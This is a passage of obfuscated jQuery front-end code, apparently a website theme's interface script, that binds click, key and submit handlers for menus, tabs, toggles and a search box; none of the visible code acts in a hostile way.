_0x32a03e=!0x1;continue;case'\x31':_0x11ba47[_0x5aaea5(0x774,'\x65\x61\x33\x5a')]($,document)['\x6f\x6e'](_0x11ba47[_0x5aaea5(0x8fc,'\x6f\x6c\x5a\x66')],_0x11ba47[_0x5aaea5(0x9d6,'\x4e\x6a\x34\x4d')],function(){var _0xb18e18=_0x5aaea5,_0x355c34={'\x51\x47\x66\x67\x57':function(_0x1e08bc,_0x2ce3a1){var _0x32fca5=_0x5509;return _0x11ba47[_0x32fca5(0x11a6,'\x6f\x6c\x5a\x66')](_0x1e08bc,_0x2ce3a1);},'\x58\x75\x72\x54\x73':_0x11ba47[_0xb18e18(0x479,'\x73\x34\x50\x26')],'\x47\x56\x4b\x50\x53':_0x11ba47[_0xb18e18(0x8d2,'\x6b\x68\x53\x68')],'\x50\x4e\x42\x6a\x6c':_0x11ba47[_0xb18e18(0x17c,'\x71\x36\x5a\x43')],'\x4a\x45\x56\x79\x4d':_0x11ba47[_0xb18e18(0x347,'\x23\x58\x67\x78')],'\x58\x78\x62\x41\x52':_0x11ba47[_0xb18e18(0x402,'\x41\x76\x57\x70')],'\x4d\x52\x54\x58\x69':function(_0xd9a5fc,_0x1f5cf1){var _0x375084=_0xb18e18;return _0x11ba47[_0x375084(0xfc0,'\x5e\x4c\x63\x6a')](_0xd9a5fc,_0x1f5cf1);},'\x51\x56\x4b\x6a\x67':function(_0x1e0357,_0xf60e00){var _0x1df63b=_0xb18e18;return _0x11ba47[_0x1df63b(0x6d5,'\x29\x40\x49\x23')](_0x1e0357,_0xf60e00);},'\x77\x61\x78\x73\x74':function(_0x4fb6a3,_0x25d5ca){var _0x542f69=_0xb18e18;return _0x11ba47[_0x542f69(0x1b9,'\x73\x59\x6c\x26')](_0x4fb6a3,_0x25d5ca);},'\x44\x56\x62\x74\x50':_0x11ba47[_0xb18e18(0x518,'\x30\x39\x23\x6c')],'\x49\x44\x68\x48\x76':_0x11ba47[_0xb18e18(0xa84,'\x35\x29\x24\x29')],'\x77\x47\x50\x4c\x51':function(_0x2b187e,_0x359f0c){var _0x115e5b=_0xb18e18;return _0x11ba47[_0x115e5b(0x56c,'\x73\x7a\x23\x5a')](_0x2b187e,_0x359f0c);},'\x53\x50\x67\x46\x49':_0x11ba47[_0xb18e18(0x1b7,'\x73\x7a\x23\x5a')],'\x75\x54\x55\x51\x55':function(_0x454321,_0x26a9d1){var _0x3838e0=_0xb18e18;return _0x11ba47[_0x3838e0(0xa46,'\x31\x71\x4c\x31')](_0x454321,_0x26a9d1);},'\x67\x6c\x7a\x73\x48':function(_0x44b0c0,_0x1f992b){var _0x196f33=_0xb18e18;return _0x11ba47[_0x196f33(0x107d,'\x6b\x68\x53\x68')](_0x44b0c0,_0x1f992b);},'\x74\x41\x63\x6e\x62':_0x11ba47[_0xb18e18(0x794,'\x46\x24\x56\x70')],'\x54\x64\x65\x77\x66':_0x11ba47[_0xb18e18(0x1149,'\x44\x51\x47\x6d')],'\x77\x68\x51\x77\x6e':function(_0x2f8b75,_0x456f57){var _0x45045f=_0xb18e18;return _0x11ba47[_0x45045f(0xf87,'\x35\x29\x24\x29')](_0x2f8b75,_0x456f57);},'\x4c\x6b\x52\x72\x78':_0x11ba47[_0xb18e18(0xd34,'\x64\x29\x40\x6e')],'\x42\x73\x6f\x52\x59':function(_0x2e0cfb,_0x14e080){var _0x56de35=_0xb18e18;return _0x11ba47[_0x56de35(0xb76,'\x47\x32\x68\x40')](_0x2e0cfb,_0x14e080);},'\x64\x67\x72\x47\x70':_0x11ba47[_0xb18e18(0xfe7,'\x29\x70\x54\x37')],'\x45\x54\x52\x44\x54':_0x11ba47[_0xb18e18(0x162,'\x73\x7a\x23\x5a')],'\x72\x46\x57\x5a\x6d':function(_0x224128,_0x318a70){var _0x4d3bc8=_0xb18e18;return _0x11ba47[_0x4d3bc8(0x453,'\x53\x23\x5e\x75')](_0x224128,_0x318a70);},'\x75\x62\x78\x62\x53':_0x11ba47[_0xb18e18(0x64a,'\x51\x49\x74\x54')],'\x52\x6c\x58\x77\x4e':function(_0x53245a,_0x487faf,_0x5664f0){var _0x1333a2=_0xb18e18;return _0x11ba47[_0x1333a2(0x1105,'\x31\x59\x43\x31')](_0x53245a,_0x487faf,_0x5664f0);},'\x71\x4f\x6b\x7a\x79':_0x11ba47[_0xb18e18(0xda0,'\x5e\x36\x66\x5b')],'\x58\x64\x4b\x78\x6f':_0x11ba47[_0xb18e18(0x18e,'\x6c\x47\x4c\x28')],'\x66\x75\x5a\x4a\x43':_0x11ba47[_0xb18e18(0x9e6,'\x5e\x4c\x63\x6a')],'\x72\x49\x47\x4f\x54':_0x11ba47[_0xb18e18(0xf4f,'\x36\x75\x70\x21')],'\x44\x50\x4b\x73\x69':_0x11ba47[_0xb18e18(0x484,'\x68\x40\x56\x49')],'\x78\x47\x53\x50\x55':_0x11ba47[_0xb18e18(0x119c,'\x44\x51\x47\x6d')],'\x4d\x57\x55\x7a\x4d':function(_0x562a9a,_0x4f257f){var _0x4a72b0=_0xb18e18;return _0x11ba47[_0x4a72b0(0x979,'\x49\x6d\x71\x49')](_0x562a9a,_0x4f257f);},'\x57\x71\x64\x59\x54':_0x11ba47[_0xb18e18(0x79e,'\x28\x2a\x45\x43')],'\x6c\x64\x44\x6f\x69':_0x11ba47[_0xb18e18(0xf8c,'\x65\x61\x33\x5a')]},_0x3d1af8,_0x4534f5,_0x1a00bc,_0x2afc0a;_0x32a03e||((0x0,_0x93d633[_0xb18e18(0x8ef,'\x64\x29\x40\x6e')])(_0x11ba47[_0xb18e18(0xb23,'\x47\x32\x68\x40')]($,_0x11ba47[_0xb18e18(0xfbe,'\x49\x6d\x71\x49')])),(0x0,_0x5e46bf[_0xb18e18(0x10c3,'\x79\x63\x4b\x66')])(),_0x32a03e=!0x0,_0x11ba47[_0xb18e18(0x9b8,'\x41\x76\x57\x70')]($,document)['\x6f\x6e'](_0x11ba47[_0xb18e18(0x524,'\x55\x56\x51\x68')],_0x11ba47[_0xb18e18(0x826,'\x44\x55\x66\x75')],function(){var _0x49b2e0=_0xb18e18,_0x5f0ab6=_0x355c34[_0x49b2e0(0xadf,'\x73\x34\x50\x26')]($,_0x355c34[_0x49b2e0(0x6a4,'\x31\x71\x4c\x31')]),_0xb15534=_0x5f0ab6[_0x49b2e0(0x520,'\x36\x69\x49\x57')](_0x355c34[_0x49b2e0(0xc27,'\x32\x4b\x26\x45')]);_0x5f0ab6[_0x49b2e0(0x329,'\x55\x56\x51\x68')](_0x355c34[_0x49b2e0(0x60a,'\x6f\x6c\x5a\x66')],!_0xb15534),_0x355c34[_0x49b2e0(0xd45,'\x47\x45\x77\x4c')]($,this)[_0x49b2e0(0x370,'\x47\x32\x68\x40')](_0x355c34[_0x49b2e0(0x69b,'\x64\x29\x40\x6e')],!_0xb15534);var _0x5a06eb=_0x355c34[_0x49b2e0(0xdf2,'\x26\x5b\x46\x73')]($,_0x355c34[_0x49b2e0(0x690,'\x38\x25\x56\x30')]);_0x5a06eb[_0x49b2e0(0x5e7,'\x36\x69\x49\x57')](_0x355c34[_0x49b2e0(0x1107,'\x50\x51\x47\x63')])&&_0x5a06eb[_0x49b2e0(0x7ac,'\x73\x51\x30\x78')](_0x355c34[_0x49b2e0(0xcd6,'\x68\x66\x36\x33')])[_0x49b2e0(0x67c,'\x69\x30\x52\x6a')]();}),_0x11ba47[_0xb18e18(0x1063,'\x36\x69\x49\x57')]($,document)['\x6f\x6e'](_0x11ba47[_0xb18e18(0x1087,'\x44\x55\x66\x75')],_0x11ba47[_0xb18e18(0xfdd,'\x6b\x68\x53\x68')],function(){var _0x284f09=_0xb18e18;_0x355c34[_0x284f09(0x1084,'\x49\x6d\x71\x49')]($,_0x355c34[_0x284f09(0x6b2,'\x23\x58\x67\x78')])[_0x284f09(0x625,'\x23\x58\x67\x78')](_0x355c34[_0x284f09(0xf4b,'\x5e\x4c\x63\x6a')],!0x1);var _0x5b9240=_0x355c34[_0x284f09(0xbd7,'\x47\x32\x68\x40')]($,_0x355c34[_0x284f09(0x343,'\x49\x6d\x71\x49')]);_0x5b9240[_0x284f09(0x857,'\x41\x76\x57\x70')](_0x355c34[_0x284f09(0x27e,'\x64\x53\x32\x4d')])&&_0x5b9240[_0x284f09(0x83f,'\x44\x51\x47\x6d')](_0x355c34[_0x284f09(0x3c8,'\x79\x63\x4b\x66')])[_0x284f09(0x149,'\x47\x45\x77\x4c')]();}),_0x11ba47[_0xb18e18(0x7d0,'\x49\x6d\x71\x49')]($,document)['\x6f\x6e'](_0x11ba47[_0xb18e18(0x38c,'\x6c\x47\x4c\x28')],_0x11ba47[_0xb18e18(0x10f4,'\x38\x25\x56\x30')],function(){var _0x1554eb=_0xb18e18,_0x1d9fc9=_0x355c34[_0x1554eb(0x116f,'\x54\x47\x72\x67')]($,_0x355c34[_0x1554eb(0x1072,'\x4e\x6a\x34\x4d')]),_0x142b25=_0x1d9fc9[_0x1554eb(0x1d9,'\x4c\x59\x67\x78')](_0x355c34[_0x1554eb(0x1038,'\x35\x29\x24\x29')]);_0x1d9fc9[_0x1554eb(0x11ae,'\x6c\x47\x4c\x28')](_0x355c34[_0x1554eb(0x552,'\x6b\x68\x53\x68')],!_0x142b25),_0x355c34[_0x1554eb(0xf75,'\x61\x50\x77\x58')]($,_0x355c34[_0x1554eb(0xefe,'\x68\x66\x36\x33')])[_0x1554eb(0xcce,'\x65\x61\x33\x5a')](_0x355c34[_0x1554eb(0x11b5,'\x4f\x68\x28\x5a')],!_0x142b25);}),_0x11ba47[_0xb18e18(0xa62,'\x4e\x4d\x6a\x48')]($,_0x11ba47[_0xb18e18(0x479,'\x73\x34\x50\x26')])[_0xb18e18(0xe60,'\x26\x5b\x46\x73')](),_0x11ba47[_0xb18e18(0x9cd,'\x71\x36\x5a\x43')]($,_0x11ba47[_0xb18e18(0xdd0,'\x79\x63\x4b\x66')])['\x6f\x6e'](_0x11ba47[_0xb18e18(0x9b6,'\x77\x34\x4e\x63')],function(_0x32edd4){var _0x2efb31=_0xb18e18;_0x34f41e[_0x2efb31(0xe42,'\x30\x39\x23\x6c')](_0x34f41e[_0x2efb31(0x19d,'\x45\x5b\x65\x24')]($,this)[_0x2efb31(0x1143,'\x4e\x4d\x6a\x48')](),this[_0x2efb31(0xc6b,'\x36\x75\x70\x21')])&&_0x32edd4[_0x2efb31(0x16d,'\x5e\x36\x66\x5b')]();}),_0x3d1af8=_0x11ba47[_0xb18e18(0x3f5,'\x49\x6d\x71\x49')]($,_0x11ba47[_0xb18e18(0xd36,'\x6b\x68\x53\x68')]),_0x4534f5=_0x3d1af8[_0xb18e18(0xdfe,'\x50\x51\x47\x63')](_0x11ba47[_0xb18e18(0x36d,'\x4f\x68\x28\x5a')]),_0x1a00bc=_0x3d1af8[_0xb18e18(0x3ec,'\x65\x61\x33\x5a')](_0x11ba47[_0xb18e18(0xef7,'\x53\x23\x5e\x75')]),_0x2afc0a=_0x3d1af8[_0xb18e18(0x7bf,'\x49\x6d\x71\x49')](_0x11ba47[_0xb18e18(0x399,'\x26\x5b\x46\x73')]),_0x4534f5['\x6f\x6e'](_0x11ba47[_0xb18e18(0x1ae,'\x6c\x47\x4c\x28')],function(){var _0x5b695a=_0xb18e18,_0x505e3d=_0x34f41e[_0x5b695a(0xb60,'\x36\x75\x70\x21')]($,this),_0x3d275c=_0x505e3d[_0x5b695a(0x47b,'\x4c\x59\x67\x78')]();_0x505e3d[_0x5b695a(0x71a,'\x30\x39\x23\x6c')](_0x34f41e[_0x5b695a(0xee1,'\x4e\x4d\x6a\x48')],_0x34f41e[_0x5b695a(0x463,'\x53\x23\x5e\x75')]('',_0x3d275c));}),_0x1a00bc['\x6f\x6e'](_0x11ba47[_0xb18e18(0x1087,'\x44\x55\x66\x75')],function(){var _0x59bfcc=_0xb18e18;_0x4534f5[_0x59bfcc(0xa1a,'\x69\x30\x52\x6a')]('')[_0x59bfcc(0x4d3,'\x47\x45\x77\x4c')](_0x355c34[_0x59bfcc(0xac8,'\x41\x76\x57\x70')])[_0x59bfcc(0x114a,'\x45\x5b\x65\x24')]();}),_0x4534f5['\x6f\x6e'](_0x11ba47[_0xb18e18(0x634,'\x51\x49\x74\x54')],function(_0x7d972d){var _0x145571=_0xb18e18;_0x355c34[_0x145571(0xd5b,'\x73\x7a\x23\x5a')](0xd,_0x7d972d[_0x145571(0x645,'\x29\x70\x54\x37')][_0x145571(0x2a5,'\x32\x4b\x26\x45')])&&(_0x7d972d[_0x145571(0xcc4,'\x6b\x31\x62\x54')](),_0x3d1af8[_0x145571(0x111f,'\x73\x51\x30\x78')](_0x355c34[_0x145571(0x2d8,'\x31\x59\x43\x31')]));}),_0x3d1af8['\x6f\x6e'](_0x11ba47[_0xb18e18(0x63b,'\x4f\x68\x28\x5a')],function(_0x459f1d){var _0x160703=_0xb18e18;_0x459f1d[_0x160703(0x8d1,'\x68\x66\x36\x33')]();var _0x28a8a1=_0x4534f5[_0x160703(0x84a,'\x35\x29\x24\x29')]();_0x355c34[_0x160703(0x1e5,'\x30\x39\x23\x6c')]('',_0x28a8a1)&&window[_0x160703(0x9bc,'\x6f\x6c\x5a\x66')](_0x355c34[_0x160703(0xa88,'\x4c\x59\x67\x78')](_0x2afc0a,$[_0x160703(0x985,'\x68\x40\x56\x49')][_0x160703(0x10b2,'\x4e\x6a\x34\x4d')](_0x28a8a1,!0x0)));}),_0x11ba47[_0xb18e18(0x3b0,'\x36\x75\x70\x21')]($,_0x11ba47[_0xb18e18(0x731,'\x73\x51\x30\x78')])['\x6f\x6e'](_0x11ba47[_0xb18e18(0x546,'\x26\x5b\x46\x73')],_0x11ba47[_0xb18e18(0xce1,'\x5e\x36\x66\x5b')],function(_0x1f27d2){var _0x3e3aea=_0xb18e18,_0x1d5e88=_0x355c34[_0x3e3aea(0xae5,'\x53\x23\x5e\x75')][_0x3e3aea(0xebe,'\x4c\x59\x67\x78')]('\x7c'),_0x677bf5=0x0;while(!![]){switch(_0x1d5e88[_0x677bf5++]){case'\x30':var _0x57a158=_0x355c34[_0x3e3aea(0x6cd,'\x65\x61\x33\x5a')]($,this);continue;case'\x31':if(_0x355c34[_0x3e3aea(0x1a2,'\x6c\x47\x4c\x28')](_0x57a158[_0x3e3aea(0xfa6,'\x73\x59\x6c\x26')](_0x355c34[_0x3e3aea(0x212,'\x4e\x6a\x34\x4d')])[_0x3e3aea(0xdfe,'\x50\x51\x47\x63')](_0x355c34[_0x3e3aea(0xb1b,'\x4e\x4d\x6a\x48')])[_0x3e3aea(0xd54,'\x64\x53\x32\x4d')],0x0)&&_0x355c34[_0x3e3aea(0x6b6,'\x36\x75\x70\x21')]('\x48\x32',_0x1f27d2[_0x3e3aea(0x67b,'\x49\x6d\x71\x49')][_0x3e3aea(0x404,'\x64\x29\x40\x6e')]))_0x1f27d2[_0x3e3aea(0x148,'\x71\x36\x5a\x43')]();else{if(this[_0x3e3aea(0x335,'\x49\x6d\x71\x49')])return;}continue;case'\x32':_0x57a158[_0x3e3aea(0xb79,'\x4f\x68\x28\x5a')]()[_0x3e3aea(0x85d,'\x6b\x68\x53\x68')]()[_0x3e3aea(0xa5c,'\x26\x5b\x46\x73')](_0x355c34[_0x3e3aea(0x6c7,'\x46\x24\x56\x70')])[_0x3e3aea(0xf6d,'\x54\x47\x72\x67')](_0x355c34[_0x3e3aea(0xfca,'\x73\x51\x30\x78')]),_0x355c34[_0x3e3aea(0xf0b,'\x26\x5b\x46\x73')]($,_0x57a158[_0x3e3aea(0xad7,'\x6f\x6c\x5a\x66')]()[_0x3e3aea(0xdbd,'\x73\x34\x50\x26')]()[_0x3e3aea(0xa5c,'\x26\x5b\x46\x73')](_0x355c34[_0x3e3aea(0x919,'\x4c\x59\x67\x78')])[_0x3e3aea(0x101a,'\x69\x30\x52\x6a')](_0x355c34[_0x3e3aea(0xf5d,'\x68\x66\x36\x33')]))[_0x3e3aea(0x427,'\x6f\x6c\x5a\x66')](_0x355c34[_0x3e3aea(0x915,'\x23\x58\x67\x78')]),_0x57a158[_0x3e3aea(0x85d,'\x6b\x68\x53\x68')]()[_0x3e3aea(0x171,'\x73\x7a\x23\x5a')]()[_0x3e3aea(0x95f,'\x73\x34\x50\x26')](_0x355c34[_0x3e3aea(0xe29,'\x45\x5b\x65\x24')]),_0x355c34[_0x3e3aea(0x5b8,'\x36\x75\x70\x21')]($,_0x57a158[_0x3e3aea(0x3db,'\x73\x59\x6c\x26')]()[_0x3e3aea(0x246,'\x61\x50\x77\x58')]()[_0x3e3aea(0x4e6,'\x38\x25\x56\x30')](_0x355c34[_0x3e3aea(0x1056,'\x71\x36\x5a\x43')])[_0x3e3aea(0x77c,'\x45\x5b\x65\x24')](_0x355c34[_0x3e3aea(0x443,'\x65\x61\x33\x5a')]))[_0x3e3aea(0x11b9,'\x4e\x6a\x34\x4d')](_0x355c34[_0x3e3aea(0x811,'\x61\x50\x77\x58')]),_0x427e09?(_0x35a6f0[_0x3e3aea(0x1082,'\x29\x70\x54\x37')](_0x2c0b18[_0x3e3aea(0x5fe,'\x71\x36\x5a\x43')]()),_0x35a6f0[_0x3e3aea(0xd97,'\x5e\x4c\x63\x6a')](0x0),_0x11b427[_0x3e3aea(0x427,'\x6f\x6c\x5a\x66')](_0x355c34[_0x3e3aea(0x193,'\x51\x49\x74\x54')])):(_0x11b427[_0x3e3aea(0x111e,'\x73\x34\x50\x26')](_0x355c34[_0x3e3aea(0x100b,'\x30\x39\x23\x6c')]),_0x35a6f0[_0x3e3aea(0x538,'\x36\x69\x49\x57')](_0x2c0b18[_0x3e3aea(0x9ed,'\x51\x49\x74\x54')]()),_0x11b427[_0x3e3aea(0x10ab,'\x46\x24\x56\x70')](_0x355c34[_0x3e3aea(0xa8a,'\x64\x29\x40\x6e')]));continue;case'\x33':var _0x46f868=!0x1;continue;case'\x34':var _0x11b427=_0x57a158[_0x3e3aea(0x6a3,'\x47\x45\x77\x4c')](_0x355c34[_0x3e3aea(0x3d6,'\x6c\x47\x4c\x28')]),_0x35a6f0=_0x11b427[_0x3e3aea(0xb3e,'\x55\x56\x51\x68')](_0x355c34[_0x3e3aea(0x97d,'\x29\x40\x49\x23')]),_0x2c0b18=_0x35a6f0[_0x3e3aea(0x1a5,'\x35\x29\x24\x29')](_0x355c34[_0x3e3aea(0x1104,'\x44\x55\x66\x75')]),_0x427e09=_0x11b427[_0x3e3aea(0x27a,'\x61\x50\x77\x58')](_0x355c34[_0x3e3aea(0x915,'\x23\x58\x67\x78')]);continue;case'\x35':_0x35a6f0[_0x3e3aea(0x1011,'\x50\x51\x47\x63')](_0x33ef81,function(){var _0x58da6d=_0x3e3aea;_0x46f868=!0x0,_0x11b427[_0x58da6d(0x59c,'\x30\x39\x23\x6c')](_0x355c34[_0x58da6d(0x7d3,'\x6b\x31\x62\x54')])||_0x11b427[_0x58da6d(0x9af,'\x41\x76\x57\x70')](_0x355c34[_0x58da6d(0xdce,'\x50\x51\x47\x63')]),_0x355c34[_0x58da6d(0x907,'\x44\x51\x47\x6d')]($,this)[_0x58da6d(0xca1,'\x64\x53\x32\x4d')]('');}),_0x355c34[_0x3e3aea(0x90a,'\x4c\x59\x67\x78')](setTimeout,function(){var _0x1ed009=_0x3e3aea;_0x46f868||_0x35a6f0[_0x1ed009(0x514,'\x4e\x4d\x6a\x48')](_0x33ef81);},0x15e);continue;}break;}}),_0x11ba47[_0xb18e18(0xb75,'\x51\x49\x74\x54')]($,document)['\x6f\x6e'](_0x11ba47[_0xb18e18(0x57a,'\x4e\x6a\x34\x4d')],_0x11ba47[_0xb18e18(0xc77,'\x4e\x4d\x6a\x48')],function(){var _0x350049=_0xb18e18,_0x346dd7=_0x34f41e[_0x350049(0xf7b,'\x73\x7a\x23\x5a')]($,this)[_0x350049(0xef9,'\x4e\x4d\x6a\x48')](_0x34f41e[_0x350049(0xa33,'\x4f\x68\x28\x5a')]);if(_0x346dd7){var _0x39cb3b=_0x34f41e[_0x350049(0xfb2,'\x4c\x59\x67\x78')]($,_0x34f41e[_0x350049(0xc0b,'\x38\x25\x56\x30')])[_0x350049(0x5dc,'\x79\x63\x4b\x66')](_0x34f41e[_0x350049(0x1008,'\x23\x58\x67\x78')]),_0xd3db5c=_0x39cb3b[_0x350049(0xef2,'\x73\x7a\x23\x5a')](_0x34f41e[_0x350049(0xd65,'\x5e\x4c\x63\x6a')](_0x34f41e[_0x350049(0x975,'\x32\x4b\x26\x45')](_0x34f41e[_0x350049(0x3c5,'\x53\x23\x5e\x75')],_0x346dd7),'\x22\x5d')),_0x47ebcc=_0x34f41e[_0x350049(0xa34,'\x44\x51\x47\x6d')]($,_0x34f41e[_0x350049(0xbc6,'\x53\x23\x5e\x75')]);_0x34f41e[_0x350049(0xef4,'\x30\x39\x23\x6c')](0x0,_0xd3db5c[_0x350049(0xc95,'\x4e\x6a\x34\x4d')])&&(_0x39cb3b[_0x350049(0x896,'\x5e\x36\x66\x5b')](_0x34f41e[_0x350049(0x11cb,'\x64\x53\x32\x4d')]),_0xd3db5c[_0x350049(0x7af,'\x36\x75\x70\x21')](_0x34f41e[_0x350049(0xfb5,'\x23\x58\x67\x78')]),_0x47ebcc[_0x350049(0x956,'\x5e\x4c\x63\x6a')](_0x34f41e[_0x350049(0xb07,'\x6f\x6c\x5a\x66')]));}}),_0x11ba47[_0xb18e18(0x2e6,'\x4c\x59\x67\x78')]($,document)['\x6f\x6e'](_0x11ba47[_0xb18e18(0x6bf,'\x41\x76\x57\x70')],_0x11ba47[_0xb18e18(0xf46,'\x38\x25\x56\x30')],function(){var _0x41b10f=_0xb18e18;_0x355c34[_0x41b10f(0x590,'\x6c\x47\x4c\x28')]($,_0x355c34[_0x41b10f(0x60b,'\x26\x5b\x46\x73')])[_0x41b10f(0xf42,'\x51\x49\x74\x54')](_0x355c34[_0x41b10f(0x223,'\x54\x47\x72\x67')]);}),_0x11ba47[_0xb18e18(0x41b,'\x31\x59\x43\x31')]($,document)['\x6f\x6e'](_0x11ba47[_0xb18e18(0xcd8,'\x4c\x59\x67\x78')],_0x11ba47[_0xb18e18(0xdfa,'\x61\x50\x77\x58')],function(){var _0x2aadaa=_0xb18e18,_0x1a6ed2=_0x355c34[_0x2aadaa(0x7f3,'\x55\x56\x51\x68')]($,this),_0x4ad461=_0x1a6ed2[_0x2aadaa(0x8b9,'\x64\x29\x40\x6e')](),_0x281b7d=_0x1a6ed2[_0x2aadaa(0x10c9,'\x6b\x31\x62\x54')](_0x355c34[_0x2aadaa(0x953,'\x73\x59\x6c\x26')]),_0x47b358=_0x4ad461[_0x2aadaa(0x9eb,'\x55\x56\x51\x68')](_0x355c34[_0x2aadaa(0xb61,'\x50\x51\x47\x63')]),_0x203d21=_0x281b7d[_0x2aadaa(0x1d8,'\x31\x71\x4c\x31')](_0x355c34[_0x2aadaa(0x2bb,'\x31\x71\x4c\x31')])[_0x2aadaa(0x2a3,'\x4e\x4d\x6a\x48')](_0x355c34[_0x2aadaa(0x760,'\x73\x7a\x23\x5a')])[_0x2aadaa(0x655,'\x4e\x4d\x6a\x48')]('\x6c\x69'),_0x36b5a4=_0x203d21[_0x2aadaa(0xf86,'\x6f\x6c\x5a\x66')](_0x355c34[_0x2aadaa(0x854,'\x44\x55\x66\x75')](_0x355c34[_0x2aadaa(0x646,'\x46\x24\x56\x70')](_0x355c34[_0x2aadaa(0x2c3,'\x31\x71\x4c\x31')],_0x47b358),'\x22\x5d'));_0x4ad461[_0x2aadaa(0xc8a,'\x6b\x31\x62\x54')](_0x355c34[_0x2aadaa(0x1f5,'\x30\x39\x23\x6c')])[_0x2aadaa(0x2a2,'\x4e\x4d\x6a\x48')]()[_0x2aadaa(0x2fa,'\x4e\x6a\x34\x4d')](_0x355c34[_0x2aadaa(0x114d,'\x51\x49\x74\x54')]),_0x203d21[_0x2aadaa(0x7dd,'\x50\x51\x47\x63')](_0x355c34[_0x2aadaa(0x93f,'\x68\x66\x36\x33')]),_0x36b5a4[_0x2aadaa(0xb2c,'\x68\x66\x36\x33')](_0x355c34[_0x2aadaa(0x11ca,'\x64\x53\x32\x4d')]);}),_0x11ba47[_0xb18e18(0x449,'\x41\x76\x57\x70')]($,this)[_0xb18e18(0x3be,'\x31\x71\x4c\x31')](_0x11ba47[_0xb18e18(0x1053,'\x31\x59\x43\x31')]));});continue;case'\x32':var _0x9561e4=_0x11ba47[_0x5aaea5(0xa57,'\x26\x5b\x46\x73')]($,_0x11ba47[_0x5aaea5(0xe26,'\x73\x51\x30\x78')])[_0x5aaea5(0xa95,'\x53\x23\x5e\x75')](_0x11ba47[_0x5aaea5(0x3fb,'\x36\x75\x70\x21')]),_0x1aa4cc=_0x11ba47[_0x5aaea5(0x287,'\x4f\x68\x28\x5a')]($,_0x11ba47[_0x5aaea5(0xe77,'\x64\x53\x32\x4d')])[_0x5aaea5(0x51e,'\x64\x29\x40\x6e')](_0x11ba47[_0x5aaea5(0xb71,'\x35\x29\x24\x29')]);continue;case'\x33':if(_0x11ba47[_0x5aaea5(0x68f,'\x31\x59\x43\x31')](_0x9561e4,_0x1aa4cc)){var _0x520584=_0x11ba47[_0x5aaea5(0xab5,'\x44\x55\x66\x75')](_0x11ba47[_0x5aaea5(0xfe4,'\x64\x29\x40\x6e')](_0x11ba47[_0x5aaea5(0x116b,'\x4c\x59\x67\x78')](_0x11ba47[_0x5aaea5(0xf59,'\x61\x50\x77\x58')](_0x11ba47[_0x5aaea5(0x7c4,'\x30\x39\x23\x6c')],_0x1aa4cc),_0x11ba47[_0x5aaea5(0xa32,'\x4e\x4d\x6a\x48')]),_0x9561e4),_0x11ba47[_0x5aaea5(0x69e,'\x77\x34\x4e\x63')]);_0x11ba47[_0x5aaea5(0x440,'\x28\x2a\x45\x43')]($,_0x11ba47[_0x5aaea5(0x10a9,'\x68\x40\x56\x49')])[_0x5aaea5(0xc03,'\x26\x5b\x46\x73')](_0x520584);}continue;case'\x34':var _0x34f41e={'\x69\x62\x56\x58\x41':function(_0x5590c4,_0x31ba0e){var _0x18f492=_0x5aaea5;return _0x11ba47[_0x18f492(0xa1b,'\x29\x70\x54\x37')](_0x5590c4,_0x31ba0e);},'\x74\x4d\x4a\x58\x45':function(_0x19ed85,_0x50a170){var _0x457066=_0x5aaea5;return _0x11ba47[_0x457066(0xea4,'\x65\x61\x33\x5a')](_0x19ed85,_0x50a170);},'\x70\x6d\x42\x4e\x72':_0x11ba47[_0x5aaea5(0xa90,'\x47\x32\x68\x40')],'\x56\x47\x4e\x77\x44':function(_0x47f7c0,_0x3356f5){var _0x502e3a=_0x5aaea5;return _0x11ba47[_0x502e3a(0x498,'\x44\x55\x66\x75')](_0x47f7c0,_0x3356f5);},'\x61\x71\x58\x77\x72':function(_0x2c6822,_0x20ca7d){var _0x2c2af6=_0x5aaea5;return _0x11ba47[_0x2c2af6(0x769,'\x79\x63\x4b\x66')](_0x2c6822,_0x20ca7d);},'\x68\x45\x51\x4e\x71':_0x11ba47[_0x5aaea5(0x82e,'\x64\x29\x40\x6e')],'\x55\x6d\x78\x71\x63':_0x11ba47[_0x5aaea5(0xa6a,'\x31\x71\x4c\x31')],'\x69\x72\x6e\x6c\x67':_0x11ba47[_0x5aaea5(0xd8d,'\x4c\x59\x67\x78')],'\x47\x6a\x7a\x73\x62':function(_0x3ae347,_0xbc16e9){var _0x5a5b08=_0x5aaea5;return _0x11ba47[_0x5a5b08(0xfa1,'\x31\x71\x4c\x31')](_0x3ae347,_0xbc16e9);},'\x65\x5a\x78\x54\x52':_0x11ba47[_0x5aaea5(0x11bb,'\x4c\x59\x67\x78')],'\x6d\x71\x43\x6a\x46':function(_0x17e0f3,_0x5270f5){var _0x58a8a9=_0x5aaea5;return _0x11ba47[_0x58a8a9(0x7a1,'\x79\x63\x4b\x66')](_0x17e0f3,_0x5270f5);},'\x54\x54\x54\x68\x70':_0x11ba47[_0x5aaea5(0xf06,'\x79\x63\x4b\x66')],'\x46\x63\x62\x4d\x48':_0x11ba47[_0x5aaea5(0x7ec,'\x71\x36\x5a\x43')],'\x58\x61\x4b\x6d\x67':_0x11ba47[_0x5aaea5(0x333,'\x51\x49\x74\x54')]};continue;}break;}});},function(_0x560f10,_0x593d3b,_0x3f39d2){'use strict';var _0x4e6c43=_0x57b4c7,_0x2540fb={'\x6c\x42\x4c\x43\x41':function(_0x53b1c0,_0x33d324){var _0x1f3b5b=_0x5509;return _0x5a928a[_0x1f3b5b(0x6c4,'\x55\x56\x51\x68')](_0x53b1c0,_0x33d324);},'\x64\x4f\x58\x56\x70':_0x5a928a[_0x4e6c43(0x775,'\x64\x53\x32\x4d')],'\x6a\x75\x79\x7a\x57':function(_0x5c994d,_0x4332ed){var _0x381628=_0x4e6c43;return _0x5a928a[_0x381628(0xf0d,'\x6c\x47\x4c\x28')](_0x5c994d,_0x4332ed);},'\x4c\x64\x56\x62\x6b':_0x5a928a[_0x4e6c43(0xfcd,'\x26\x5b\x46\x73')],'\x4e\x52\x6c\x61\x6e':function(_0x5e2e27,_0x4b060e){var _0x5addcc=_0x4e6c43;return _0x5a928a[_0x5addcc(0xc82,'\x73\x51\x30\x78')](_0x5e2e27,_0x4b060e);},'\x62\x76\x4b\x76\x64':_0x5a928a[_0x4e6c43(0x7fd,'\x55\x56\x51\x68')],'\x4f\x6d\x62\x46\x4f':_0x5a928a[_0x4e6c43(0xf25,'\x73\x34\x50\x26')],'\x47\x4e\x4b\x77\x76':_0x5a928a[_0x4e6c43(0xca9,'\x68\x40\x56\x49')],'\x63\x4b\x4d\x5a\x4b':function(_0x5740a9,_0x5eac32){var _0x8bf134=_0x4e6c43;return 